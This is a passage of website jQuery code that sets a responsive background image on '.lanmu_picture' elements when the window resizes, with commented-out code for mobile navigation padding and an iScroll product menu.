                    "width": "100%",
                    "height": '100%',
                })
            }
        });
    }




    var items = $(".lanmu_picture");
    // var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
    $(window).on("resize", function () {
        // if (screen.width < 992) {
        //     var top_value = mobile_nav.height();
        //     $("body").css({
        //         "padding-top": top_value + "px"
        //     })
        // } else {
        //     $("body").css({
        //         "padding-top": ''
        //     })
        // }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            

            // if (screen.width < 768) {
            //     var imgSrc = items.data("mobileImage");
            //     // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
            //     $(items).find("img").remove();
            //     $(items).append('<img src="' + imgSrc + '" alt="...">');
            // } else {
                // var imgSrc_pc = items.data("pcImage");
                // $(items).find("img").remove();
                // $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
            // }
            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url("+ imgSrc_pc +") no-repeat center/cover",
            });
        })();


    }).trigger("resize");






    /* 计算产品块 导航项ul 的原始宽度  */
    // var totalWidth = 0;
    // var pro_nav_ul = $(".pro_nav");
    // var pro_lis = pro_nav_ul.find("li");

    // pro_lis.each(function (index, item) {
    //     totalWidth += $(item).innerWidth() + 2;
    // });

    // pro_nav_ul.width(totalWidth);


    /*iscroll插件初始化*/
    // var myScroll = new IScroll('#my_wrapper', {
    //     // mouseWheel: true,
    //     // scrollbars: true,

    //     scrollY: false,
    //     scrollX: true,
    //     click: true,
    // });

});